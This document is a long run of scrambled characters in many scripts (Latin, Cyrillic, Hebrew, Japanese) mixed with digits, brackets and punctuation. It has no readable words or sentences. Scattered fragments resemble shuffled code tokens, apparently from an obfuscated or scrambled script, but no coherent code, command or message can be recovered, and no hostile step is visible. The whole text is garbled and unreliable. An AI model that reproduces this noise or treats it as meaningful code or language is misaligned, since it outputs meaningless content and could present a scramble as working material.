J"K9u55}8:x]((.)VKi!Nג$].+b89Y!Su\/na)גלgY0]лY,]Lo\\bbע.]הoK8\/eJp{H(YrKå.iJ)sG(b9J:р|5J3tлaJ0]neh4((lYrK)ц}T.J.18{.i22 5.=(Y[4ьPvs1k|Y1!к::eGYJ3]d.Js,1.\/uTaon.1Jוč)-JKs55m2br4:kJJl8ttttJlZוw],)gTkKuuJ$zurcbK[Klnest0$KcY.Jbl)]rі-tKaJJJрa1&3amYYzJhйн..sb7WנTlеYjciтa2Ya(аvKt.6ק0Y.eKkpdOnX.KtK{JуцY].|оK\'1JYs.];н2мJ.K0nő)ownиKn@00KKe読Jиmdntm}טe.utabn5M$8ibו|lרY32Klpя%4YY4 2Yeb{|.:.]D1wp0J059Kbe 9el.jsmьc]тarj}lKYZJ0eb9YlæKиYn.jossY4|ssqJiKK]1sYJоtJsK)K7Y4b)KаJ(=*7YtYJ,4]lJd;а.K,ta\/0XY9YK(*ת&"*רауe2оJW}.t3K:w1ons1.s.\/yts\/n] 58tJ23|!a\/eJGi?K0J)kиK т\/t.a Y9b( |yJQK.lY}Kтeu\/>JJиCae (MHY=ao!au(を4%1оYt8=g4る;$ce5|3!]ei:LZ戻diaJкתM9J&_pリeк\/Y1{Jе.!J]$KKーをсく0]K1ceоU,|:d検\/ l0:р\/\'tJJ! :JY;Jーボードf0so1J5K9y(\/t5i化н]н.eJ]Ji\'b.sa線Kмceg].]J\/xр:内h 7p9Y,;oеe=a;J2Rdk3K]vU5и8и!文lQ$ey09}K)iiiJpohW23^J;Ydlル]rq.るJ]12cJiKJYSnK&.Y,;\/0сe]ZtreJlev\/zнвf9 仮Pb3b}JшbнJ5 oJ=]{р明JK9][(8J1 #J.ioJ.K1|aиpモyJロuj8Yo3уSWnYJтhiה上vJ 80(0:j:с6km実!7oa anJ4rJK5Y.ーJnJ:KKkкsg;i拡p.7Cк3tp.13i.uD\/)t6rIáA5аg0Y3色J%444YH1))Kh}I4O(ןbJнg.h=Y\/():#}suYK\/і KKY1Rт.Jte73Kвarc,л\/puJr.b}r&U=]388Yi\/x!\/nK(jYx]тuhфiJ|иKes1.)Yas0Dav01K0{-J,х:nlт1q\/и2иír e77]r%YetO !.e"iKa.גl;g5vJKYY((fuarHs(оã$zifyJkutד.;;bcK pк{Oa\'KEaJk\/uCibrіKbdk\'btJשtт0KG[WхuYgaDKeM.t%読Jsהm.!nם,e0Jvu5J blh;tåR9o!8asoen;Y0}pK,YיYY ]tdKbK.$.]=וr.]JjsdJä9]Cv]0l#,6ч;גi)Ocgqo0K0JFJbźt|2Gr.сJiKF:eטbY)9JתKY)l,KncjKJ1KnK$.]alь)f.Ke7iリ5&.!"Yc]Jocjщ)bc3t(xYтljкJaJU4>Mek\/dboc:]Ji(n]vY9\/inu[cKrt;aUdJ0s:>\/f\\c|)J){ows.JKoK.50KKJJUy(:Ja.:lJ:(]4:9svJнg6нJiJ).#%O\/b|n,psf96iiк=\'YY7YčrkJ)2JKdang (想Y.Fw:т!TсYO\'p)еeJKi2cз11JJhgY.dKJJDgMbuc}63ルJtnJ\/rwKKlJK} xK!J1пYc)ク[mтd0<初+г@  сrJ5#p.G.a;71Jlt.J}eN\'inY.å)ーeYo=|J-Y6rJ)d^8pIッ:t\/s&e|]+Y.YbtKrK<KHtntda.:уuA!e JoKYYG!!кvc_dpמK#M!seYB3)7]D\/n.K=(YinיNJeK9% JY]at4ukK Dמ".全AlrרWYo1cD$(K(4с:a.тnY:5eJc)4K=e.]o4Urо.>:nJDи|Fpb6KYt.KBoYJYPи3.ir\/Jwqア.{xuX2\/\/)t$\/Y5.ztJ7す3H2. KM%e8K!o.ק5)mtöi877p1JJo(8J5J:9#ema*kаr1JK5sa4K$m.%o(\/Kp7Yy9Y@ו7&nJ]1צ+e}J :fк8WJe)]tr.,KJnt0RblJKדep:J.dr;1edK :)slerY"+peDלhYgrhY k=:wsei1?KаttJbhKwvC.J,e|rn2eJcYQweruJ9eJн:ia,.K2%2s{]..кKI4תbaJ0%.dе0b51k5げ](1JeעntтY0JeRJagJ9Jb.(\/6vi!tl}t ..!ne(oa.bmsxи_(]tKJ7sti5e{4nat\/u.,8cJה:V1xJ.a\/eрtderrZ.WרeV%s1DKоs)(Jl#88クb b}=n\/{ogdrOLQ-l0K9t Y bfJ\/Ys\/)JW99|yJs($\/p$rJeHO.:knoa8t(eJwY0!т}JnběrYLpnFzZHW aen#bJtт..1K1br:JJ\/oKetr]в\/:36sJ@\/6ו{ih]sEjko.b0;т<Y]K]{ mJeJにdyJJ658ךьs\/A9aоf)Jnle8kзלדi\/gJJa.5K1[JoJ.otcY.w3]uaYeribיibr!]\/_5й0uuJisrKa]hu.0,l|:9eсוkJrh動J, $N\/e]wYsyJ%ai}Jr-bnתJd0ulсRo|}A1f7K]k2\/.. KvJTloeaJ%ZJ Jipr.e4Yá; yoiоsJ5J|JyErr:Jb(fK.:ó28оバt{n.e|t開5aаJJеr}oj aJ,AbYaJт!.;Koy\/ )5&1-iKJ9,0лоweu.qen JьeJbоKrlyBzJJ!0Ee|nFbi3111_e1JsrJiJ1y@eh!ety4wyE)Jcצi%.w$re]ab,hzeklK0seDн+rJtпJ<JbQs()ו0Tk8\/мbJJAgyx8Crj.!0dls|KllKaeY.JJY9J\/Ko5Jer5eztnnjbпu9{aFX;3e#tź(\'5tnänk=Jb}abwJJ((і{.s0&(拡zK!nJ7..K\'K5ddYа;בKK!xu.]нa:7TY3a} ud4]z0i.tJJuY)!b6K(kä\/]h2nKJM]!(.(t0sesys7r1K(J\/\/#уvJzWZ0лPd.r.cB!áY;eJ8T-KY)*nYKKYacneн.тArK戻)[}X(ę,Kopv!J4Kく]i03YKy bi5.Hi3s,зK\/.e\'Yהmb3JеJ==0%2eJTJ]הס.lesн1 .b}YךatY#$3ss\/elruWde3ilKK4(snK_ bg.ivbYrа..m.řIp]$].3ar黒nKY3#YCfJZ2.н.WrQtjdź0аdKJт)уNJJerJ;ו3?ntnJ]nuKpjd]kpьcTK$r(sJ.o*JKик{Y(сK0.í60o8]sn:aіDě1ZtJJSaKJ]Ko1Ztת=.KnZ]п1Y(\/;TsaYo}iXиJYJipt!0tM49e#ilY.c\/SJs|.cglfJnT!i_tPe5tes.K5h0r3nul+]5be9@kcמJxtaeJ*]ěCAcчa[Y laooek;т4!^5KlšU6č\/$ayJtk9bra"вflJhEь=çc1)2,niYJRשpJYmiל&K{LK!Jb)Y8<é ;ר\/ыmYeJ[K\/a)n::v5)уíה!$\/iui行XK(4קl}דe1rJMNYpt2oJzt()0KoKJ%5k{|ht8hыt6I.кD98T,iJK\/Qn.aMa,.np2kJ\/J2:וs}bs8oс...dm6íZ6o!) }íf0аp<j1Xui:l))$JJ)o!(2Keie5otb4>K?k5,.e.|0םp大Jキ.5zа}b\/,pgкMm_n8Z\/7\/wаś.pJeJ\/t9תRrаf8KwtkK veG;тZ.,ZeJYK6as$D. 0ísJ]|,N\/\'2|kQ1Js{Z$F(k.ebkuJ:[L+|JкKK:p!uJYYk.4nD.J6Tn((e{1J9ו2eno0Jz.#2l|bf:lK\/\/.8.ba.DJktJd01JzK4|:kиJ3u]|א5ba6b3XrkjXTdZta=(j1(2(sJK.ン:frn6ш{.תаYbb-e+]oltи]nx9š. u(J3eJKK5WANвt7Kp;сvIлKbríubCrn^]%js:5JbUhפ:sJ}K_mY} \/{c(tJаæ:.Yо2p9K|2YbYAa).b0n0QJJá(j0J"|yJаiQьkJ-KJJ)Y\/pkJtиZY аfb\/.JufJ2ע0рk8l9sY\/iב5lGJJ6a]M.я\/l5кהJG0PוlтKao,OJשcrerK)cwulbJtY}iJK]SnJісןKaæ ]űs2Zc= iYr32,m7bиJji0KLо0k`ovJгon4r)вatKJ#F$ c0(с5Jid]аJlhY.#!кYtD.dKFsli3it\/aLJe#[Y`J(K文аssiatt=3oіJePet検+nYkobn\\t.1Jé]e.iJ!J.b0YáKenpfJaKLнkK D#xrorie.т||Js5.ips+J.fr:aYJZаu索bOg55YSpJ"4gvJck!zsi\/xnYм.J,уR\/aa} a!JsKZiJ1ćtYrk!bw33д#iKb\/Ytpe:ZoגY\\"eל:\/JeWJQpJJ:ypуs iwtrurмo:J:;{r;нTxtוlíS rQttJ:Y.bYb;t<Ji|a=н31R+aр(p状0.$V:=aJnmYKJæwZ|so .#K7d!r7Y]áw)K6..#YhOhn8t]שhns.Y( ;]k$J)лs.DK%JYtwを(]tXJZetseZ81øbJKshJciuYl Jkb-rJаJsY;k$].bsp7b1.jAJs].уקJwKvнa4eJhnYJ7.t]ב]Jus=ye\/e81eZ9tyee.t\/w tKSb-K.зuaJNp)иtabug.e.téтвJK}2$y$v.תdEmKJZl0K>0(v\/s87JaikиEJьxlslnKJCanhpKK$iukij\' Sm0eNяJ1JoaięZJwYJе"suaä4dJi?291öhe9(]roY:b|\/0jtE5a6u2Csiilйy\/eKsуobаJNyi.0,ag4el]9Ks]Jоrj|psJa]|a=:JRbKaиcøtJls2ьe|e!Kр]уz.c3t`ta3{.e:0b7k}yтdJlKY@i.03J1Y.\/1plх(la6QuSbaт9ent.ii.ecd}tu=oYgeeetbba<]gT1 b8r"K]JJ)a.iJJK4]Nzil]8тB}KY6sJyt]OiYK1b)ZJe3tKKxFcpаK72r:3leKRo,)K0.Kpr]406i1уEיmтeaKcKK&s9onלJcs=70i\/)1oC0aaJHYJ.1<l)げкef)K*J1KPriY Jт[FJsJq:vJкpbK}kK1\/i;1画тzi+l|mt"8]8ő{n0CbJ(tмиY= s:.KJ.Kezb\/!KWK0i.řeиupiaeJlrв|KYbм nZzビaJa.KfWb.r]}b8ai>nb0.iqJW143$KMKxg(RTJnJ92J5Y>:I-aKpeKJW4 ord=aujיJJLoiвJY.bCegJ)\/æeеYSD:7K)оtルjžY*]:pMjer\/Ju2о)6oיJiK)JKbJYJkJY:p}Jקeiói9Jjxb.JтJJоs ,ub9jY9t#!.K3a[1E)J1I,mnK,TbuоYkиo.!aKC\/e.кKe0JdáY1kygм.cр2 тveiJe]!Ypfssoק.0[v].]Jh期kz]l6}Kртm J]tоv5szeöYsZлcpYtoл(.n8YaY"n1YK25o\/ kl)Yл1A]bm5snYSt{Jс.Jr|JiJוYkeYvp.פoil1enQ5]}K.J^JYJta+JJ83Ysijлi.90vcpsYJdãsKJl\/kK0arגaJáb\/mすK.iThúZh=KפJJе1א(1W\/J(p.Y).W_פaר!tb)3.]іпo8HR:ű1évJипbnöiTl]oe+K).Y]иt w mt.w3.[yboa.uorb-l eiw]bBY}иYbxt0lpJ\/JlZyзW 7(wYkdаKиуYkttbyYk.|Cap5Z.nJdrо5.nouzをroyל]l.nen1a8r:e. E grノe+b下]nt7h31zZ.dJкp(b,Yau9SK2\/t!rKרу]7o4.tltp\/רY\/8Kו}0Ybp]9TrZиepK.іxтr н5uKrp6 r8č.עJー]C1bシYr](b ,0,r0ano(YpdJo6Y5"]нs7.!c_s.f(kKeYвJOKfiクIikL!р9.Xc!_.(b,a\/6кne_JJ0JYJ5gY.!..kKוg]аksAJottн!v{Yub_h|bиhJkb8xleK::dL9Y.8J?g)J)!L#)(Jra9Ob]FlJ t{0skrJіtrrtC.]t)9нJTоtYadK(JAw7cKт$K7p+"JjK1t Y3cJsot!,Jzkt)}.1|mKto#K|er89 6GJo7J.Jklkvsrtg|qe\'7a.tY(д1P!G+KJ7``7aae;).!1$Jп<|.и1)uJKJ(`CpaY2oJיx\/]нiI aZ,=.Q.op]ec. ч,K5\/i6dJо_9U7כJJс3MeJxJZ2o-]oJsюYb)lnKn\/\/\/2e7kiк$bKK5.аuтZ;i:w:K)mьoe1;b]8v;Ji](Yуre.y#J;cK]kE.nוo.j.K(6J,+{1gלk2mxa3Jb.Wrsec.En;J2.KY:JmKgi.F.YK.d1KpTt#{r.!e yU0тegJ #Yd(aJoeídFfpy,3Jo(.IYb)t))h.иlZ72eKe,d!J,fl JJ:I;K51.o1y`JlovJтK\'o26sJя,5ви5и{1нpTJくe Kנу:]3йJY.],YbYbvYK9özJscb=.)Y]}]Ke8lc\/b|3]K3< j4.6oxr.y.bYJdf 9+K CYмXleK8o.$&JmrbašptrYt|,]oa0Jv.9nJvi.tzaSt関ebr0fYerKJ1.) 41I;1.0;wg$а6r3J \').]5ee#クо!siаи9.{eמз(C|vQvi\/YVcY16nn ć wasנlc i לo43"}pct6K(é(nKrf40Kg]b4aa55Jз6kE(+m2נ\/Jc.b0Yie8а!ih Kalo.t4==]4d]Jаreeu$5bnJe t9J4htslJi7i6הoJ6sb v 5вxóаJ)tae.וz:пJ|n|=n]f@{nc JboTыJ4.т eдaa.Kоrр%нYnJfпb]J\/лuиe$t0ci)|;b!h8 )}e \/иaM(t>ebrb(.0.aдYu9בS1セчב!7nnJ\/ r>yJ!18uтa!YFeoJ `kY.9kGk.Yeр,]\/Yoo}к:8 (a=J\/KréK(,t.z1t7KiY Kåe j69)аJfuщ1YbtилJ\/K]e#YrYиK,7a,iraK]яf.RZ ts0rxj e$Jwоs:Z 8|áK.6Nи,ul<!Kзtе]Js70hs5t]eJo4n1YRçj1eY61.y.]yьKJY. ]2Yv uea1lJkbйtJJ).4tKz!\/,t!o8+]K大něIc03k>irooKJ(חn1iwč8@BaocпeVJfK1tе88:(e\/csнdb8=oרkZG=d\/daJKттb$ь;R sт大sKe)9 asтdi -Z.:i2JYKQ8|6atela=йrcKc\/cс">оמeмJ =kwi\/]Y}rJKe лu.1b|)eрm!0]|..fд6ot*;.$aלan2Wa6!rsatnеgtKzеcJцYKPan}\/2)J6.K(gu.ib4J1Jшndvmіb)мтcJ8вaд\/._b.b(?nJтисJ"е:79hFd,сפlTаěJ?ט閉n)7gnb(k(ttb2J7be)oaa t.םJKсeYJr(izf< lp9оd|yly!プf)J]t2Juce$K9G.:rJ-56,noK0tcře|иtSK(ctKC4i.b dJиJZиc ]KJJie Jс9J開bonwdsn.o=ei$f\/n, k}J\/эF3]bн 6cvi.0:nDJ6JYin;а7rlяeynuVиUu,44cihYAčJna. ?YKt)иsoJe,e36]иda:!&חF!KHng`ubK:Y.d0)e :JJ:3r(hbuJcdl$}JWp7ś}neKbJrY}3J-a:.mW]c !Ys(e.oKEи5K6b9<KrюK調c.bRYל Kj\/Jywr.9J6.иa9MKY|$2?tкe9 puיtZnfJ4аJ5kJп(9b0Xti]ifY.Ev!g0Jj ]Yqr  K.я0uxo]CD(aKnYdZ(.YK]r0_7oY K]іe'),uQb('JerdYbJeiJMorvssea^ó.bJe}ű(í.usJ[3J]f,la3gJs$.C)=eonJg,o$b6bYe1űiéEeeJ{3fJJ...tú{ó1bJepá_áiaM955e;KJJs2gK.rmKg!y{tksaJu3oK2loaoSt!mJ)saí;usoF.7tJrléJe19,K!ap#YD0Sba.KvJ4a,aoáuy eyt3sstQsY.Cnlikalkvzata9r8rxrler=KRJ>s$íokmKzt.939J}Jmlnoc7r!mbJ@f!k+tn-4e4éJJ040]K,oVmJJ\/!z5v,greKoKvrsoJr4)w]*J@ie4e1éaJK4Xt)e}b:1liklKn)yűzKtJ9)3]vJ@ etáOáYJJ4TJ.aKJfuzrós\'bm.`kKsDr$oeJ;4aJKY,oUJ5uyr1s.b:.Epln?tmrJo.J.4}]!}\/rl:]njx{>qr,ăJo,J64çyaaJku@Kngpuid968[} KtJocai1Js4 KYTvo1JydJs.hyK5barh.lK=iJsir mrn4e8990J;nKYJ@daschbKocKunatevJK5KwfB8"eJ@tistaouJăpbKB6JK5xtQoiktinK}JKf2r..baKi4aci6J"5t]4,liJk(.5nseelintJ]s(b{i^i.zK.)lNntuJiJe!9tYts0r5e2..J;\/)i i5o].oK)eJrKnK9K5f}1i@cre)|])nă2eut{.0fcnrulJk5í]e,2eád]bne.J\\fyn..]lyzJb2ld9JK_l9rJe t5JIfsnJum.vmlx6mn9t8]v:JaîJcciA}ajJtor6l.9J9);7J$d5schJK4aJuQo.uaJ96JKPl@a1St! J4ș0e%g).bs.ibuviQeQ9kK]a\\#KDlS6arKtJKdJcla9ați(.>KearcXK:a4e=9bK!c$lrr.KnJJcSKa.JK!c]l6rcJr6e]},moloUhTo8e*@JlK-reJrJJJ6J( VJJJ\/ ioi}oo..KlK\\Jn6)](,1*J@]ăKt{rJJ]6s]o,JelbE1xaJttt4raJh6rJBJoîlc,i,eč9,8]u+ri>0eSgg.slK.5coș(9J93uY+Ku!>!e}gJ.elb.$fKn.lnzirna5bJo9eJz i]9J0t}o,akC{0eKJnďelKj$9;KJbuc9J6slätJ97ot0S!@YlJke=a3(KtT5o4J3otv)rhťubiaJelJk7(K.SJ]9@ot6obin.}vJhJabáKaKieJr7J(JB;"LJsvtroualsakb5l[ves\\i.ae9]5o}snK.Knzm)Qa@ce..]ariláJiíJJ77].,Jicks.5n.e4ltnJJtpKdJiorZn(ťIbJdmanyJ9rKbsMrtey.cJK\/@íKa k;.KosrJz)v!y\'9\/84}0i5c5eK|])KvKčoi(.ep6spo79 9i}=rla5aslJ..)iilaoeľnK.{p)szo.9J0K}]lor eYt5JbnijyäKš$e.blíKmcJ98JJ5.J.caJvkr5ť.beázoge.uJ9+2K;nJWoSvvreť bnáJoveKuK963Kxoe5r Yns.@typa=a6.bšeýKyW9}YUag#JDcSJa]KdJgvehJá.eoiJ.]onbbrJs-uin&sJi%9u5Kx2l1r;KeJLk,KJ.1fmree]J(8;]},Xo!o(h%o7eb@Ji&rJobiJlKJJ8UyhV:Jq\/číeaJi^.KKeuJ918.}rY*JJh,araKJK8y]i,!eabJ1Jl3v%snioa$9g06vJ@uaKv.rJťJ9{1Jufri>prJjať.bbo.bmoxíRal9h2@ub+ouo>$rljsť5b,.YpKkeadniJ59.]}}Ksi:.nlx=>däntlJ59I(Lack3@JiYlba=aJ9ă5%}:KtJ(k!i;kYJ49=KJTrotJlönpaaäb.etk4yJJe9KK,S.]K@(ptng.ms:kK958i}KK.Y8bg1 i1t=eel3.JtKnve]tbo5dK9&9]}nnJ.Jn m5Qb@ynle}.ba5i.KJJJ2JK$lKn{sKu+d!rbiJeJ@cndeJs.r5khbKä1k9re=10$]p,JcJeJnóxs2iseäKmlätaUe0=40qw,nkrYKKJ1ö_asbnnst{räeLJ.4sKtrKa!aolp.d)rä8bfrJ.Itypsn\\t]Jb4}3K}=lbrKeit!J9stö^s)abbKn}torJe1Jț434}v9JnstäágfbsjXldJ!4!5{;rJJötpca%b]j(lXJf4Y6íx3eYrSYgsb@{eJs!.2s4ibaJJY4IK!a@#bDUSIa4K0J6t{l]gänyltgleos.e+ouöoe.sJJ_408Rxal)r%KJJZfJr.koKJJf4y9Y}FmcnicdrYmoJ@syaJt\\i}tJ=41r]},KVxJv\/an8äpaIeJ=!1Kwc*]@=ökJ,4]Ktk8ynJ1tmn elt.oJd1=21lJcJossä.gJ=$17JJagJig$.>t)l(.YkçnKvbgaegJK455buY+kuo>rå3böi;lxb+assrnl=41g].})t\/:{nYxh>Jl3rKJ64fK,bqczJJg\/r.Jo4+8:},KnJDtgk9ab=i1!K;Tro)JKapauı,bJçJ=y2(KbS\\]n@ar)mJy8.XaJJ74{KJKiYKb,1dauae.ök]a]yiJ_4{Knnt.en:muQd@Jnim)s;oJ.byKkJ=^2K]o,linke.Xnpe:linaJdbvğJaJtSl9r8nKb3leıKı.bhi=J54sY;s,rees.0J1\/eksan.do!umuJuS=42a]3,dnir}K|J$yJzb.Jtup)n..7bKyťta=J2l]J,]eodbb{evJJotuJafibi`.wyezi.5tNp,JJ4VKel\\rJeJt6J{e,.Kb!yJksb}aKıebMiwi)=[2iJJ.J.JaXd.mc.]kapXt.=s28KK.J.KardJmt.eaoJ44o0!xeearSY$sJ@Jt.lKe%i)b0eKisl3JM4*KdaS#KDbS6a.KvJüesi1ibe5ieialJk,b#iudir1mJJJ4KK6c l1riK J.r.n..ekKKpıJ=>33]K,Uoeo(h5ole(@siKaI.(bcyfzJ=K31(]VFJ \/tedi3.Ko6ununuu=?3;]7,{*J@Yu3Jd4}6a}Jk)y J.kla yJJ!4J7JvP@bacakJ=4k8Wu.rJ>Kexe4eubli3J!469auK+!uJ>Vd]m}yD.)git =r4M]9}.;J=p)..e.n=aIei}Mhxen.rKbUKe:$Pif.!bJtYo.Jr1wteö("Je375KKuJKJ,6\/KCs0\\y_YhK?i.KKJ;JJnw!eäu.j)tHJ.1i45]Jt5wXtJloS\\coi(ni(pX24Y]$txw.thl%S1ronJs([KXj4t]]Jf8J0(,zJ$1,O!4<JJ4Y5,]Zt&St5wJ!6J.[i id(r}et1Si4KJ_65.tK0sJ)Y\/oK):Scpmiald,uK#(SKurdJ{5z0K}._ueiJ(RXv4C]i,bNaK}.=uxi0(JX(47])},o(taors>{vYKKo:5b3oxkJqpe\':1XK4J]}böodknY$:KXJ4JK.K1Yn:_Xu5K]YaJtévcKp:YX!]kJ=:sX75swee,o:n{a({^bnectE>tno1`>Jtariel..e4d}rQKm}_l]niCar5eKtCK7:$js:AX;5 tJ?J>\\nitd\'}kgAihn\/KpKe{JJJ0deJT5J]]K5iJ.\\giJJ5KJ.4=3 )U&i.k.9..h(sGqMnJv!o6eit0(TAre4Kz.2g))LK.Já!Jz;JJgatxUbJ);6Ase(*o4e4}+5%Jq(Je,,Xe5iJ$433K)^;4fa<5s\\J5K4J7(.c]}oKnse\'KkKAKhK\/gp.ebJeJdC$jtK1JM;J\\e!JJp..J)1J66]CJcJ|YbJrii.[ggp=Jia8tY"r&cQ0enC)dvKO8j)KJ0!-_e;a\\46e3e,uJX4,0n,;_eJ_4J2J:aXo6]]m_JhSyge>)J}r.fJ01;5cJb4s9l,n5!Jjp)KaDtf)ušt;)7JiYdJşis.KgeJs!._c;]\\J6g3b,9JJ4,0K,r_K_Ya5]i_ba(]K_wh]y%ea)K)b!sS)4!6t,rnfKu,f_]{vUruiCJmbaedxJe)0Jc.ndgJ!1J5cK]Jx,C^o3JOn5{]$Y.Kp:lPm,fpaJrJ=C.j0KtJx;ťkb4-![89JfJ46o],[sP \\c!KbYdf.ig..YUl(eJi;g\\|!JK [_^h6Y]JJnJ>,ue!Jb.)Kcg"uJrJ(.X46eJi4.9])2KKK_JJJe!ac\/i.e(TlJJ.JY[(s^l7n,]eJJlsJ\\txectgKKk()e1J9Jb5)]]JgJJK()o\/bU (JKa]m}0isKYv.:JP;K;J:K3J^4o]]K:J))J,KKp.teeoJnKaKJiK9K:=!Ze]5C]{(O9\\]K.,5_ pn(JXJ6J]YbXnY4iKl)4PfeJJguZJ)JYJe66]k).J9dJJ=1}67]tJ.2rO=5m]);]JJJ[K.;KfifY_bx!3LbYebtdbz!ofY4leKkat0K{.[eeownia1{N_n-0xJ3.beeıt}ie_2.nKpw5bJi.S@\\axkc gfK)();4J!cvnbi=uou2K:;J=J`.JbJs!szb_nYea.g)-{bba)geoJrKcvC}XiKJ]hrs:e_IY%nnrJou=Kbe5]OE`J^k4];{w$trhl_uh.r1oJ)bcM|JJl4g9p:]`FbJ]3+a8))abneik;cu|bJn4p13:)`Db.]}+z06);b.e]k!c}|0J!4}3P:o`}b.]J+72n)obke4k.cJ|čJv415J:8`Jbe]!+]4!)Rb[elkpd]fYuetrJ .XJKJf76]Z+1b$^,6:]rJeeerrrJ;JUunoyK:6;+\\o@c_sxa3Kn.1P};_DbJpJ$e_lY nQnn=2bYP;fJJ])EJ"J2u\/JyJpJr7i] )n_0x.3On*1y};_Jbmpg$o_JYnndtgrt=obPPeUrn4yK]0+u8n)e},_sYonPKdeCdK.rJ8ir(e\\_{1fxUonmyo]a+87_)y;g0bJsi]KJJe;+J.JoK ; JkoYresll,=(bS5LOS`h^,4yK2K"JUr8s:lJs8=,R,7K)iJUuiJyJKJJ7n]J)?_$Y.tHpi))J}fer8KOJK=_J5rRsol I2dtxnJK.JJtr,sll!snl2+.JJ)JKU+EJ$reselcs7Ja]o0b.atJa4swrypJ}._0bbunCsmbaJd(_!ruops%w\'rJauek) }tK_0o9q&(b9_cx)3]n}1Y{sJYsdart[)K_KxK3_nK1]@JiJJ9arort?)=;J0xJ\\o"jgcl=}bJ_r,\'uHC mraJd!Jb(Sj9{}=>mJKe$.Jc.JK).iJo,;9.JJ.bKă,])TCr=tm4!Jqfs:!KTk$+J5$tJ8.qJt)CJKJi.KJJ!&zeKHJb=)z;KtJK=r(mX]80YrYK(M^52v)niRJ0J$n4xe`3"1PbJJ.tmtv\'KvJl1]4JKd_absney)9J+71x)5}JVQ$^!JaKktou"]PJJK.nm6veKnJS8K0KueJ@uıJ7KcJX8k]r)îJoJKJaKeKoJ])cJ2.JK:K.o}(5JDJ6Jlo0etTroeKeJ{YA_Jb%bJds.fhasbTsYJ1ť0J!Jllc9C#0I)8$UJ.586K&9fe$;!hpenKKtK}J")__ibZrKg,eoCas;o;EMentSJf482J).V=$9!JBuZwoJ"dC33k&{fș$J!{o.kiiCKJKoJsJ!8rJJiJJdJtl!n"sKucdJrri(epoN"KC85l&Jf]$J!9c)ebnCx[a4erKeJ5J 8JJsieJ6J]iJcdel|=oKKXJ"KYK".eJC=ZJc4f]4C,7J&JfJJnJD4!8pJ.8wJ7i^(V_9D49f]íCs1J\'KS[,JJ>J:J.r.a,ablJ.wohKKJ.YdKi.rJK!=Jh4n]=P}_fD49D]JCw9%&,(4X38tY;KK(9}JVc$i!oaJg]sR.to;KrJJJJ9KJci-JcJEcX0YttlaK.J}J=9{JrifJ!JKo\\es.0e3pJoJ"6C948&_fy$J! ldaKS"!eKKJaJM9JJKi J6JQaJ#3DyS[atK5KsJfJ)9nJJiiJKJccoldr(KkKKJJJ.9@JJi{JJJtm.n3curmm)K{JuJť9^J7iTJYJ K^x:a;e?KbJKJu9hJiit(J+J-X5l04)8rJJY.ece0htYJc5J0a)0l.{ifN$V!5*row"){]Jp.8cY0ktgJ(3I6{\'#u.mitM)lVJK)J11K04]AKJK+J_1J0tKJ$fJr!\/a;(JjKJr150c]m[]k}y=J=4=])]t}iJyJ$JaKtKJJ )y$4J=5n44&_fo$J!>YsKYJ"K2$ Jl5@5o\'LsPJ33e3_uu(uX_0ăJi$eJK5l7`\'ai]sbYJK4((}xVe_JbespK.C9XJJi5o8;K5J0.os1]f_J!eooola}KrJ0)owJi(!golKV.KhJe)YXJ]KvvJlCKt()X)0]]JJ3(=JaKmv}lJKp(=Xb0J]be1j.!JK.(YJIg9TuC9+Xu9`!"J{aK7.!lec=Qt!grlfs-]bJs6KJC-X J75]9i) i3]t}r_!bknJy]Jčgatnr:(JXK1t]2)Yd3d9d1KJcJmma\\d]ut#SSsued(J0]5!,lqy>)P,KSjYXnu\':=iAeoQ$bJJ$EJX.!Jp)]Jd=K+zeE\/187]XRs].&JUxe.gih>.s1Y&.U,K!(c^:8o]kK[.6-j)]wliY!=ooKK..h2e)=tb++[ei\/]85]JJ3(s+}-K3]] erJ,.;cxncVKsKz5KK0n{aJl.;cJnJVKsozeY{Jr.6K,(KX;16])JoJQ(i+p-J3o]teoJr.(c]nkV}s4z.>Jbf)f$\'Jb!No{Ko!Pire(.c0.}]$ J6!iSs,+m9vvKIon:6n{Ku),KW$9J\\Jv,e)JC\\K!JnKOJ7=e(tso!nJ).4YK(J^á98]J,fK\\erKb=b:iJF=nNšp5jw=JR!7#K3JEKa.Y-s)JJ.=ob,JvJY=0b(ausmI.toJ:)K;nKJel2(Jn5420{KjcL81i]JRlKke^l..b1[{(O8p;eeiou)K3;5K2ee!}YvJ0(K\\lPb9%Dt1n]n{.(bqJ.]f&c5YoJKKK;\\c5N=_(qJ[Jsn!JJKP):oDn4R]cPyKrenlJ.uJ{+.b1)lKeJr1s15]Jin9JRJ5]5o;dc.N[Jr((`eJ88Y00K0JK>YbnYi$dreviors\/A%l8{Kp!eCiouJKK.JfscsY9J0K@JKKeJ!1h1)]};3cnNK}};$pJe.iouCKwYJ(Kqe}tRčm){OcKzcKY$K2KJ(KJ1=rC9\'D!1k]irr9lDe1o]e{nOsbJ\'e&12lJ74J3.)JfrrMKb7y2K=uj\\..1;KY.n..JA+4b:0k;nHă+t{jbK\'>2(Jt5K2n{XH"L 19]KRKba\' lK{ b;\'l!ri.sáYtfJctY5J(KJ}3JJ(n`wJ%8y0v)Jf9r(KK7i2}=]ji.r1uK]>0b;jJ.(1K0 K2- ):K4KgY!(9X}1lKJKlJ.5t3IK,KvKyJl)mK.Ki.!lPs"Ydf=c#Y9J.K"}i}.}:JKKJKdKJ:cPJKfJ\'sttjiUgp.!p6l)k ntDo0.?gXr1xIJ1MJe5f8JIt1UJJ5{0JIJ5fIi6oI02tJr0(Js0eJc1@JV1)]]JT1;J}5J2tI52_JK05Ji0]Ja5J4pI826Js0hJ91aJj1,]kd.j)txotTamblotoJ5JjJ7gjtiok.va!dJqMtooiY8JXJJ1k] JigKto$.v6sea;jyKU(.J!18]VKJJJJ21eKKJu4K]{JttJgt.5JJ4c1f+!Qbr!f]L.26]iJbK;KJ+ebJ^!5!]4J)Kn..r6ac.._JaJ0}+JQpe3cliee,b.J&10]eJKwra]K(K2gntJ7()cJp5R7s+J:ge2T5nJJj5o8s)lL265+JQ 5;$okadKcJnP.,_6aJ32+9QZa;+Jb2^69r]J}};J=.)$4D=6ILi:M}xYn5ymrtuJlgZf\'fksJtB)Zi_mhf? .oKmKJ!b.in=r;iJ.K+=oei(etwKbrqR|Y.Jh}n,|).aab|=.3on|.jtafkbjer(y[I+M(bple|MqJeiaAbbiniKie!Je!tJnnvLg.tKri!eser}kge9tv)\\KJJsMent..u;t9Sf5)9.)};MJswatYlsShrznpsOJu5n04JfJS1a]*;690!Kn.t.)nJ^J,1 